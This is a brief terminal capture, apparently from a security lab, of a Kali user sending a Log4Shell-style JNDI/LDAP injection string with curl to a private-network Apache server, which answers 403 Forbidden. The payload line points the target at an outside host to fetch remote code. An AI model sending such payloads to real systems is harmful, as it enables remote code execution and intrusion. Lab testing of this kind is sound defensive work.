 ┌──(kali㉿kali)-[~]
└─$ curl -G --data-urlencode    "param1=jndi:ldap://example.com/exploit" http://192.168.20.6:81/hello
<!DOCTYPE HTML PUBLIC "-//IETF//DTD HTML 2.0//EN">
<html><head>
<title>403 Forbidden</title>
</head><body>
<h1>Forbidden</h1>
<p>You don't have permission to access this resource.</p>
<hr>
<address>Apache/2.4.63 (Debian) Server at 192.168.20.6 Port 81</address>
</body></html>